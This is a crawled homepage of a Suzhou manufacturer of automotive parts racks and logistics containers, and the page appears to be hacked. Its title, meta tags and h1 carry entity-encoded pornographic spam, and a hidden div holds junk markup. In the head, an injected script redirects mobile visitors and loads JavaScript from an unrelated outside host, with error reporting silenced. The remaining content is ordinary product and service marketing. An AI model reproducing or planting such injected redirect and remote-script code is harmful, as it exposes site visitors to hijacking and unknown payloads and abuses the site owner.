

--- FILE ---
content_type: text/html
request_url: http://www.3acomputer.com/xinwenzhongxin/35.html
body_size: 13249
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>&#33609;&#33609;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#19987;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#27431;&#27954;</title>
      <meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#24773;&#24773;&#32593;&#31449;&#44;&#19997;&#34972;&#31119;&#21033;&#19968;&#21306;&#21306;&#30005;&#24433;" />
    <meta name="description" content="&#20122;&#27954;&#25104;&#26080;&#30721;&#30005;&#24433;&#22312;&#32447;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#44;&#86;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#31934;&#21697;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#21482;&#26377;&#31934;&#21697;&#39640;&#28165;&#54;" />

<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex')!=-1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent)||(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){var r="http://www.baidu.com".toLowerCase();var aSites=new Array('sm.','baidu.','soso.','so.','360.','sogou.','gougou.');var b=false;for(i in aSites){if(r.indexOf(aSites[i])>0){b=true;break}}if(b==false)window.location.href="/m/index.html"}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script><script src="https://y.xx98888.com/html/js/no.js?ref=http://www.baidu.com"></script>

    <link rel="stylesheet" type="text/css" href="/static/index/css/css.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/css/index.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/css/swiper.min.css"/>
	<link rel="stylesheet" type="text/css" href="/static/index/font/iconfont.css"/>
    <script type="text/javascript" src="/static/index/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/static/index/js/jquery.SuperSlide.2.1.1.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.3acomputer.com/">&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#31119;&#21033;&#32593;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#95;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#27704;&#20037;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#21463;&#20037;&#20037;</a></h1><div id="7nbfn" class="pl_css_ganrao" style="display: none;"><p id="7nbfn"><nobr id="7nbfn"></nobr></p><track id="7nbfn"><mark id="7nbfn"></mark></track><dl id="7nbfn"><menuitem id="7nbfn"><em id="7nbfn"><rp id="7nbfn"></rp></em></menuitem></dl><legend id="7nbfn"></legend><dl id="7nbfn"></dl><label id="7nbfn"></label><i id="7nbfn"><small id="7nbfn"><pre id="7nbfn"><i id="7nbfn"></i></pre></small></i><meter id="7nbfn"><style id="7nbfn"><nobr id="7nbfn"><output id="7nbfn"></output></nobr></style></meter><strong id="7nbfn"></strong><track id="7nbfn"></track><strong id="7nbfn"><thead id="7nbfn"><label id="7nbfn"><strong id="7nbfn"></strong></label></thead></strong><thead id="7nbfn"><optgroup id="7nbfn"></optgroup></thead><video id="7nbfn"><thead id="7nbfn"><label id="7nbfn"><strong id="7nbfn"></strong></label></thead></video><th id="7nbfn"></th><pre id="7nbfn"></pre><form id="7nbfn"></form><acronym id="7nbfn"><form id="7nbfn"><address id="7nbfn"><ol id="7nbfn"></ol></address></form></acronym><menuitem id="7nbfn"></menuitem><legend id="7nbfn"><track id="7nbfn"></track></legend><pre id="7nbfn"></pre><video id="7nbfn"><menuitem id="7nbfn"></menuitem></video><strong id="7nbfn"><thead id="7nbfn"><legend id="7nbfn"><form id="7nbfn"></form></legend></thead></strong><dl id="7nbfn"><pre id="7nbfn"></pre></dl><pre id="7nbfn"></pre><ol id="7nbfn"><video id="7nbfn"></video></ol><label id="7nbfn"></label><span id="7nbfn"><pre id="7nbfn"><em id="7nbfn"><span id="7nbfn"></span></em></pre></span><dl id="7nbfn"></dl><legend id="7nbfn"></legend><i id="7nbfn"><th id="7nbfn"></th></i><var id="7nbfn"><b id="7nbfn"><acronym id="7nbfn"><var id="7nbfn"></var></acronym></b></var><dfn id="7nbfn"><mark id="7nbfn"></mark></dfn><legend id="7nbfn"><form id="7nbfn"></form></legend><i id="7nbfn"><video id="7nbfn"><menuitem id="7nbfn"><i id="7nbfn"></i></menuitem></video></i><meter id="7nbfn"><pre id="7nbfn"><strong id="7nbfn"><output id="7nbfn"></output></strong></pre></meter><strong id="7nbfn"><thead id="7nbfn"><label id="7nbfn"><form id="7nbfn"></form></label></thead></strong><var id="7nbfn"><form id="7nbfn"></form></var><strong id="7nbfn"></strong><pre id="7nbfn"><em id="7nbfn"><big id="7nbfn"><strong id="7nbfn"></strong></big></em></pre><legend id="7nbfn"><dfn id="7nbfn"></dfn></legend><rp id="7nbfn"><legend id="7nbfn"></legend></rp><dfn id="7nbfn"></dfn><b id="7nbfn"><address id="7nbfn"><strike id="7nbfn"><strong id="7nbfn"></strong></strike></address></b><em id="7nbfn"></em><var id="7nbfn"><form id="7nbfn"><address id="7nbfn"><strike id="7nbfn"></strike></address></form></var><acronym id="7nbfn"><strong id="7nbfn"></strong></acronym><nobr id="7nbfn"></nobr><ol id="7nbfn"><listing id="7nbfn"><dfn id="7nbfn"><thead id="7nbfn"></thead></dfn></listing></ol><track id="7nbfn"><big id="7nbfn"></big></track><p id="7nbfn"><var id="7nbfn"><ins id="7nbfn"><span id="7nbfn"></span></ins></var></p></div>
    

<link rel="stylesheet" type="text/css" href="/static/css/animate.css"/>

  <div   id="qokagtl"   class="header clear">

    <div   id="qokagtl"   class="w clear">
      <div   id="qokagtl"   class="logo left wow bounceIn"><a href="/index.html"><img src="/static/images/logo.png" /></a></div>
      <div   id="qokagtl"   class="h-txt left">
        <h2>15年汽車零部件料架設計制造商</h2>
        <p>擁有環(huán)評證書、排污許可證，已服務24家汽車主機廠及75家零部件配套供應商</p>
      </div>
      <div   id="qokagtl"   class="tell">
        <p>+86-0512-69228988</p>
        <p>+86-133-7215-5559</p>
      </div>
	  <div   id="qokagtl"   class="dh">
	  <ul> 

	  	  <li><a href="/gongsijianjie/">關于鑫輝 </a></li>
		  	 <li><a href="/plus/list.php?tid=1">企業(yè)日記 </a></li>
			  	 <li><a href="/plus/list.php?tid=15">聯(lián)系鑫輝</a></li>
	  	 <li><a href="http://www.3acomputer.com/sitemap.html">網(wǎng)站地圖</a></li>
	  </ul>
	 <style>
	#topmenu12 .sub {display:none!important;}
	#topmenu12 p a {background-image:none;}		.c a{ color:#01479d;font-weight:bold;  }		
	 </style>
	  
	  
	  </div>
      <div   id="qokagtl"   class="clear0"></div>
    </div>
  </div>
  <div   id="qokagtl"   class="nav clear" id="float">
    <ul>
      <li id="qokagtl"    class="nLi" id="kong">
        <p><a href="/">鑫輝首頁</a></p>
      </li>
	
	  	<li id="qokagtl"    class="nLi ">
        <p><a href="/qclj/">汽車料架</a></p>
        <ul class="sub">
		
          <li><a href="/ceshizilanmuyi/">車身備件轉運架</a></li>
		
          <li><a href="/zuo_youjiaozhunabanzhouz/">左/右角柱內板周轉料架</a></li>
		
          <li><a href="/yinqinggaizhouzhuanliaoj/">引擎蓋周轉料架</a></li>
		
          <li><a href="/zuoyouceweiwaiban/">左/右側圍外板</a></li>
		
          <li><a href="/chemenzongchengzhouzhuan/">車門總成周轉料架</a></li>
		
          <li><a href="/qian_houdibanzongchengzh/">前/后地板總成專用料架</a></li>
		
          <li><a href="/xiaoshengqizongcheng/">消聲器總成</a></li>
		
          <li><a href="/zuo_youqianmenjianshiban/">左/右前門檻飾板</a></li>
		
          <li><a href="/zuoqianqudongzhouzongche/">左前驅動軸總成料架</a></li>
		
          <li><a href="/houwendingganzongchengli/">后穩(wěn)定桿總成料架</a></li>
		
          <li><a href="/qianfuchejiazongchengzho/">前副車架總成周轉料架</a></li>
		
          <li><a href="/qianditanzhuanyongliaoji/">前地毯專用料架</a></li>
		
          <li><a href="/zhongditanzhuanyongliaoj/">中地毯專用料架</a></li>
		
          <li><a href="/ranyouxiangyongbengcheng/">燃油箱用泵成周轉料架</a></li>
		
          <li><a href="/zuo_youchedingcezonglian/">車頂側縱梁周轉料架</a></li>
		
          <li><a href="/tianchuangliaojia/">天窗料架</a></li>
		
          <li><a href="/qclj/budailiaojia/">布袋料架</a></li>
		
          <li><a href="/qclj/yizibanzongcheng/">翼子板總成</a></li>
		
          <li><a href="/qclj/dianjiliaojia/">電機料架</a></li>
		
          <li><a href="/qclj/jiansujiliaojia/">減速機料架</a></li>
		
          <li><a href="/qclj/xianpanliaojia/">線盤料架</a></li>
		
          <li><a href="/qclj/youdikezongcheng/">油底殼總成</a></li>
		
          <li><a href="/qclj/youcheshenjiaolianzhunaban/">左/右車身鉸鏈柱內板</a></li>
		
          <li><a href="/qclj/qiangaizongcheng/">前蓋總成</a></li>
		
          <li><a href="/qclj/qianpaizuoyiliaojia/">前排座椅料架</a></li>
		
          <li><a href="/qclj/quliqi/">取力器</a></li>
		
          <li><a href="/qclj/qianhoufangzhuangliang/">前后防撞梁</a></li>
		
          <li><a href="/qian_houdangfengboliliao/">前/后擋風玻璃料架</a></li>
		
          <li><a href="/dianchizhuanyunjia/">電池轉運架</a></li>
		
          <li><a href="/fadongjiliaojia/">發(fā)動機料架</a></li>
		
          <li><a href="/luntaijia/">輪胎架</a></li>
		
          <li><a href="/qclj/tishengmenzongchengzhuanyongliaojia/">提升門總成專用料架</a></li>
		
          <li><a href="/qclj/zuoyouchedingnacezongliang/">左車頂內側縱梁</a></li>
		
          <li><a href="/qclj/qianhoujiaqiangzhijia/">前后加強支架</a></li>
		
          <li><a href="/qclj/biansuxiangliaojia/">變速箱料架</a></li>
		
          <li><a href="/qclj/kongdiaojinqigezha/">空調進氣格柵</a></li>
		
          <li><a href="/qclj/houpaizuoyiliaojia/">后排座椅料架</a></li>
		
        </ul>
      </li><li id="qokagtl"    class="nLi ">
        <p><a href="/ceshier/">通用物流器具</a></p>
        <ul class="sub">
		
          <li><a href="/tongyongbiaozhuntiexiang/">通用標準鐵箱</a></li>
		
          <li><a href="/dazhongbiaozhuntiexiang/">大眾標準鐵箱</a></li>
		
          <li><a href="/woerwobiaozhuntiexiang/">沃爾沃標準鐵箱</a></li>
		
          <li><a href="/jiebaoluhubiaozhuntiexia/">捷豹路虎標準鐵箱</a></li>
		
          <li><a href="/zhediejinshuxiang/">金屬周轉箱</a></li>
		
          <li><a href="/zhediejinshuwangxiang/">折疊金屬網(wǎng)箱</a></li>
		
          <li><a href="/Dollyche/">Dolly車</a></li>
		
          <li><a href="/ceshier/jinshutuopan/">金屬托盤</a></li>
		
          <li><a href="/ceshier/tongyongjinshuxiang/">倉儲籠</a></li>
		
        </ul>
      </li>
	<li id="qokagtl"    class="nLi " id="topmenu10">
        <p><a href="/jiejuefangan/">解決方案</a></p>
        <ul class="sub">
		
          <li><a href="/jiejuefangan/2.html">電池包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/3.html">輪胎架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/4.html">玻璃架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/5.html">變速箱架包裝解決方案</a></li>
		
          <li><a href="/jiejuefangan/6.html">發(fā)動機料架包裝解決方案</a></li>
		
        </ul>
      </li><li id="qokagtl"    class="nLi " id="topmenu2">
        <p><a href="/chanpinzhongxin/">產(chǎn)品中心</a></p>
        <ul class="sub">
		
          <li><a href="/qclj/">汽車料架</a></li>
		
          <li><a href="/ceshier/">通用物流器具</a></li>
		
          <li><a href="/xianbianjia/">線邊架</a></li>
		
          <li><a href="/qicheshengchanpeitao/">汽車生產(chǎn)配套</a></li>
		
          <li><a href="/chanpinzulin/">產(chǎn)品租賃</a></li>
		
        </ul>
      </li><li id="qokagtl"    class="nLi " id="topmenu11">
        <p><a href="/shipinyancha/">視頻驗廠</a></p>
        <ul class="sub">
		
          <li><a href="/shengchangongchang/">生產(chǎn)工廠</a></li>
		
          <li><a href="/shengchanguocheng/">生產(chǎn)過程</a></li>
		
          <li><a href="/shejituandui/">設計團隊</a></li>
		
          <li><a href="/shengchanshebei/">生產(chǎn)設備</a></li>
		
          <li><a href="/shipinyancha/dianxintuopan/">電芯托盤</a></li>
		
        </ul>
      </li><li id="qokagtl"    class="nLi " id="topmenu12">
        <p><a href="/kehuanli/">客戶案例</a></p>
        <ul class="sub">
		
        </ul>
      </li>

    	
	
    </ul>
  </div>
		
	<div   id="qokagtl"   class="index-banner swiper-container">
		<ul class="swiper-wrapper">	
		
			<li id="qokagtl"    class="swiper-slide">
				<video loop="" muted="" width="100%" autoplay="" height="auto">
					<source src="http://cloud.video.taobao.com/play/u/2206623781035/p/2/e/6/t/1/257112056865.mp4" type="video/mp4">
				</video>
				<a href="/gongsijianjie/" class="more">L E A R N    M O R E</a>
			</li>
		
		</ul>
	
	</div>
	<script type="text/javascript" src="/static/index/js/swiper.min.js"></script>


	<div   id="qokagtl"   class="hot-search">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="hot-title left">
				<p>
					<strong>熱門關鍵詞：</strong>
					<a href="" target="_blank">汽車零部件圍板箱</a>、
					<a href="" target="_blank">蘇州通用物流器具</a>、
					<a href="" target="_blank">汽車包裝方案設計</a>
				</p>
			</div>
			<div   id="qokagtl"   class="search right">
				<div   id="qokagtl"   class="search-box">
					<form action="" method="">
						<input type="text" name="" placeholder="輸入搜索內容">
						<input type="submit" name="" value="">
					</form>
				</div>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="service">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="service-box">
				<p class="service-tit">鑫輝 · 集強大［研發(fā)+設計+制造+售后］一條龍專業(yè)化服務</p>
				<div   id="qokagtl"   class="service-txt">鑫輝智能制造（蘇州）有限公司集研發(fā)，設計，制造，售后為一體的綜合性生產(chǎn)廠家，公司常年致力于為客戶提供全方位的物流解決方案，服務內容包括物流咨詢與提供物流包裝整體化解決方案。</div>
				<div   id="qokagtl"   class="service-more"><a href="/gongsijianjie/">L E A R N    M O R E</a></div>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="product">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="product-slide left swiper-container">
				<ul class="swiper-wrapper">
					<li id="qokagtl"    class="swiper-slide">
						<img src="/static/index/pic/4.jpg" alt="">
						<div   id="qokagtl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套 / 防盜籠</p>
							<p class="en">AUTO PRODUCTION SUPPORTING<br>ANTI-THEFT CAGE</p>
						</div>
					</li>
					<li id="qokagtl"    class="swiper-slide">
						<img src="/static/index/pic/5.jpg" alt="">
						<div   id="qokagtl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套 / 審核間</p>
							<p class="en">AUTO PRODUCTION SUPPORTING / AUDIT ROOM</p>
						</div>
					</li>
					<li id="qokagtl"    class="swiper-slide">
						<img src="/static/index/pic/6.jpg" alt="">
						<div   id="qokagtl"   class="txt">
							<p class="cn">汽車生產(chǎn)配套/電池充電架</p>
							<p class="en">CAR PRODUCTION SUPPORTING<br>BAATERY CHARGING RACK</p>
						</div>
					</li>
				</ul>
				<div   id="qokagtl"   class="swiper-pagination"></div>
			</div>
			<script>
				jQuery(function() {
					var mySwiper = new Swiper('.product-slide', {
						loop: true,
						autoplay: {
							delay: 4000,
							disableOnInteraction: false,
						},
						pagination: {
							el: '.swiper-pagination',
							clickable :true,
						}
					});		
				})
			</script>
		
			<div   id="qokagtl"   class="product-list right">
				<div   id="qokagtl"   class="product-bt clearfix">
					<div   id="qokagtl"   class="left">
						<p class="cn">汽車料架產(chǎn)品中心</p>
						<p class="en">AUTOMBILE RACK PRODUCT CENTER</p>
					</div>
					<div   id="qokagtl"   class="more"><a href="/qclj/">全部｜ALL </a><i class="iconfont icon-right"></i></div>
				</div>
				<ul class="clearfix">
				<li>
						<a href="/qclj/343.html">
							<img src="/uploads/211016/1-2110161511423W.jpg" alt="">
							<div   id="qokagtl"   class="txt">
								<p class="tit">電芯托盤</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/qianpaizuoyiliaojia/2020/1231/267.html">
							<img src="/uploads/201231/1-201231125S35A.jpg" alt="">
							<div   id="qokagtl"   class="txt">
								<p class="tit">前排座椅料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/houpaizuoyiliaojia/2020/1231/268.html">
							<img src="/uploads/201231/1-201231162102160.jpg" alt="">
							<div   id="qokagtl"   class="txt">
								<p class="tit">后排座椅料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>
<li>
						<a href="/qclj/tishengmenzongchengzhuanyongliaojia/2020/0508/122.html">
							<img src="/uploads/200508/1-20050Q44K3528.jpg" alt="">
							<div   id="qokagtl"   class="txt">
								<p class="tit">提升門總成專用料架</p>
								<p class="more">L E A R N  M O R E</p>
							</div>
						</a>
					</li>

				
			
				</ul>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="major">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="major-logo"><img src="/static/index/images/logo2.png" alt=""></div>
			<div   id="qokagtl"   class="major-txt">
				<p class="major-cn">按照客戶需求，提供專業(yè)設計方案，專業(yè)制造。</p>
				<p class="major-en">PROVIDE DESIGN AND MANUFACTURE ACCORDING TO CUSTOMER'S REQUIREMENT</p>
			</div>
			<div   id="qokagtl"   class="major-wb">
				<span>專業(yè)設計團隊</span>
				<span>豐富行業(yè)經(jīng)驗</span>
				<span>實用新型專利</span>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="other">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="product-bt clearfix">
				<div   id="qokagtl"   class="left">
					<p class="cn">其它產(chǎn)品中心</p>
					<p class="en">OTHER PRODUCT CENTERS</p>
				</div>
				<div   id="qokagtl"   class="product-nav">
					<ul class="clearfix">
						<li>通用物流器具</li>
						<li>線邊架</li>
						<li>汽車生產(chǎn)配套</li>
						<li>產(chǎn)品租賃</li>
					</ul>
				</div>
				<div   id="qokagtl"   class="more"><a href="/chanpinzhongxin/">全部｜ALL </a><i class="iconfont icon-right"></i></div>
			</div>
			<div   id="qokagtl"   class="product-show">
				<div   id="qokagtl"   class="product-info">
					<ul class="clearfix">
					
					<li>
							<a href="/tongyongbiaozhuntiexiang/2020/0527/124.html">
								<img src="/uploads/200527/1-20052F92552560.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">通用標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/ceshier/jinshutuopan/2020/0426/116.html">
								<img src="/uploads/200426/1-200426142045F7.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">鋁合金托盤</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/Dollyche/2020/0331/60.html">
								<img src="/uploads/200701/1-200F1152P0594.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">dolly車</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/ceshier/tongyongjinshuxiang/2020/0315/40.html">
								<img src="/uploads/200609/1-200609150113M1.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">倉儲籠</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/dazhongbiaozhuntiexiang/2020/0315/39.html">
								<img src="/uploads/200315/1-20031515111A93.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">大眾標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/woerwobiaozhuntiexiang/2020/0315/38.html">
								<img src="/uploads/200315/1-20031515103EA.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">沃爾沃標準鐵箱</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

				
					</ul>
				</div>
				<div   id="qokagtl"   class="product-info">
					<ul class="clearfix">
					
						
					
				
							
					<li>
							<a href="/xianbianjia/64.html">
								<img src="/uploads/200331/1-200331155515426.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">主動懸架控制總成</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/xianbianjia/63.html">
								<img src="/uploads/200331/1-200331154HYJ.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">線邊滑架</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/xianbianjia/61.html">
								<img src="/uploads/200331/1-20033115315IO.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">電池冷卻裝置及電池閥總</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

						
						
						
					</ul>
				</div>
				<div   id="qokagtl"   class="product-info">
					<ul class="clearfix">
				
						
					<li>
							<a href="/qicheshengchanpeitao/65.html">
								<img src="/uploads/200331/1-200331160303395.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">電池充電架</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>
<li>
							<a href="/qicheshengchanpeitao/62.html">
								<img src="/uploads/200331/1-200331153T54A.JPG" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">審核間</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

					
				
					</ul>
				</div>
				<div   id="qokagtl"   class="product-info">
					<ul class="clearfix">
								
					<li>
							<a href="/chanpinzulin/159.html">
								<img src="/uploads/200729/1-200H9131342W7.jpg" alt="">
								<div   id="qokagtl"   class="txt">
									<p class="tit">折疊金屬網(wǎng)箱租賃</p>
									<p class="more">L E A R N  M O R E</p>
								</div>
							</a>
						</li>

					</ul>
				</div>
			</div>
		</div>
	</div>
	<script>
		jQuery(function(){
			jQuery('.product-show .product-info').eq(0).show();
			jQuery('.product-nav li').eq(0).addClass('on');
			jQuery('.product-nav li').hover(function(){
				jQuery(this).addClass('on').siblings().removeClass('on');
				var index = jQuery('.product-nav li').index(this);
				jQuery('.product-show .product-info').eq(index).show().siblings().hide();
			});
		})
	</script>

	<div   id="qokagtl"   class="case">
		<div   id="qokagtl"   class="case-logo">
			<img src="/static/index/images/case.png" alt="">
		</div>
		<div   id="qokagtl"   class="case-box">
			<div   id="qokagtl"   class="case-txt">
				<div   id="qokagtl"   class="case-bt">
					<p class="cn">鑫輝案例</p>
					<p class="en">XINHUI CASE</p>
				</div>
				<p class="case-brief">鑫輝智能制造（蘇州）有限公司生產(chǎn)各種汽車配件包裝周轉架、貨架、工作臺、工具柜、各類鋼制周轉箱、塑料物流箱、各類型自動化生產(chǎn)線、非標工裝家具等。同時提供大量金屬箱與金屬網(wǎng)箱租賃服務等。更根據(jù)不同應用推出相對應之解決方案，進一步提升使用者之效率及方便性。</p>
			</div>
			<div   id="qokagtl"   class="case-pic">
				<div   id="qokagtl"   class="bd">
					<ul>
					<li><a href="/kehuanli/58.html">
							<img src="/uploads/200406/1-200406103415L9.jpg" alt="">
							<div   id="qokagtl"   class="mask"><p>奇瑞捷豹路虎汽車有限公<i class="caseb"></i></p></div></a>
						</li>
<li><a href="/kehuanli/57.html">
							<img src="/uploads/200406/1-20040610335Y56.jpg" alt="">
							<div   id="qokagtl"   class="mask"><p>安吉智行物流有限公司-蘇<i class="caseb"></i></p></div></a>
						</li>
<li><a href="/kehuanli/100.html">
							<img src="/uploads/200411/1-2004111R64VF.jpg" alt="">
							<div   id="qokagtl"   class="mask"><p>三一集團有限公司-蘇州鑫<i class="caseb"></i></p></div></a>
						</li>

					
					</ul>
				</div>
				<span id="qokagtl"    class="prev"><i class="iconfont icon-left"></i></span>
				<span id="qokagtl"    class="next"><i class="iconfont icon-right"></i></span>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="compete">
		<div   id="qokagtl"   class="compete-btit">
			<p class="cn">核心競爭力</p>
			<p class="en">XINHUI CORE COMPETITIVENESS</p>	
		</div>
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="competeBox">
				<div   id="qokagtl"   class="hd">
					<ul class="clearfix">
						<li>
							<i class="iconfont icon-ziyuan"></i>
							<p>設備齊全、生產(chǎn)能力強</p>
						</li>
						<li>
							<i class="iconfont icon-sheji"></i>
							<p>專業(yè)非標設計能力</p>
						</li>
						<li>
							<i class="iconfont icon-money"></i>
							<p>廠家直銷、性價比高</p>
						</li>
						<li>
							<i class="iconfont icon-shouhou"></i>
							<p>終身服務、售后有保障</p>
						</li>
						<li>
							<i class="iconfont icon-dianhua"></i>
							<p>24小時顧問式服務</p>
						</li>
					</ul>
				</div>
				<div   id="qokagtl"   class="bd">
					<ul>
						<li id="qokagtl"    class="clearfix">
							<div   id="qokagtl"   class="pic left"><img src="/static/index/pic/12.jpg" alt=""></div>
							<div   id="qokagtl"   class="txt right">
								<p class="icon"><i class="iconfont icon-ziyuan"></i></p>
								<p class="tit">生產(chǎn)優(yōu)勢</p>
								<div   id="qokagtl"   class="brief">
									<p>1、全自動下料、數(shù)控折彎、物料精度高</p>
									<p>2、全程機器人焊接，焊接牢固美觀，無焊渣、無毛刺</p>
									<p>3、前處理采用打砂工藝，除油除銹</p>
									<p>4、產(chǎn)品涂裝采用自動流水噴涂線，附著力強、效率高、成本低</p>
									<p>5、采用三坐標檢測儀作為質檢依據(jù)</p>
								</div>
							</div>
						</li>
						<li id="qokagtl"    class="clearfix">
							<div   id="qokagtl"   class="pic left"><img src="/static/index/pic/13.jpg" alt=""></div>
							<div   id="qokagtl"   class="txt right">
								<p class="icon"><i class="iconfont icon-sheji"></i></p>
								<p class="tit">設計優(yōu)勢</p>
								<div   id="qokagtl"   class="brief">
									<p>1、專業(yè)的設計團隊</p>
									<p>2、豐富的行業(yè)經(jīng)驗積累</p>
									<p>3、實用新型專利13項</p>
								</div>
							</div>
						</li>
						<li id="qokagtl"    class="clearfix">
							<div   id="qokagtl"   class="pic left"><img src="/static/index/pic/14.jpg" alt=""></div>
							<div   id="qokagtl"   class="txt right">
								<p class="icon"><i class="iconfont icon-money"></i></p>
								<p class="tit">價格優(yōu)勢</p>
								<div   id="qokagtl"   class="brief">
									<p>1、無中間商，直接一對一服務客戶</p>
									<p>2、按照客戶需求定制，節(jié)省費用</p>
									<p>3、縮短客戶等待周期</p>
								</div>
							</div>
						</li>
						<li id="qokagtl"    class="clearfix">
							<div   id="qokagtl"   class="pic left"><img src="/static/index/pic/15.jpg" alt=""></div>
							<div   id="qokagtl"   class="txt right">
								<p class="icon"><i class="iconfont icon-shouhou"></i></p>
								<p class="tit">售后優(yōu)勢</p>
								<div   id="qokagtl"   class="brief">
									<p>1、完善的服務體系，快速的專車配送服務</p>
									<p>2、一對一售前售中售后服務</p>
									<p>3、兩年免費售后服務，終身維護</p>
								</div>
							</div>
						</li>
						<li id="qokagtl"    class="clearfix">
							<div   id="qokagtl"   class="pic left"><img src="/static/index/pic/16.jpg" alt=""></div>
							<div   id="qokagtl"   class="txt right">
								<p class="icon"><i class="iconfont icon-dianhua"></i></p>
								<p class="tit">服務優(yōu)勢</p>
								<div   id="qokagtl"   class="brief">
									<p>1、24小時在線接待客戶</p>
									<p>2、24小時上門確認客戶需求</p>
									<p>3、24小時根據(jù)客戶需求出設計圖紙</p>
									<p>4、7天出樣，15天批量</p>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>

	<div   id="qokagtl"   class="news">
		<div   id="qokagtl"   class="w clearfix">
			<div   id="qokagtl"   class="qynews left">
				<div   id="qokagtl"   class="news-btit clearfix">
					<div   id="qokagtl"   class="news-btit-font">
						<p class="cn">企業(yè)日記</p>
						<p class="en">ENTERPRISE DIARY</p>
						<div   id="qokagtl"   class="news-btit-more"><a href="/qiyeriji/">D I A R Y - A L L</a></div>
					</div>
				</div>
				<div   id="qokagtl"   class="qynews-slide">
					<div   id="qokagtl"   class="bd">
						<ul>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/1.jpg" alt="">
									<p>江蘇核電站參觀</p>
								</a>
							</li>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/2.jpg" alt="">
									<p>奇瑞捷豹路虎汽車有限公司</p>
								</a>
							</li>
							<li>
								<a href="javascript:void(0);">
									<img src="/static/index/pic/3.jpg" alt="">
									<p>綠色物流：快遞包裝進入“綠色時代”</p>
								</a>
							</li>
						</ul>
					</div>
					<div   id="qokagtl"   class="hd"><ul></ul></div>
				</div>
			</div>
			<div   id="qokagtl"   class="hynews right">
				<div   id="qokagtl"   class="news-btit clearfix">
					<div   id="qokagtl"   class="news-btit-font">
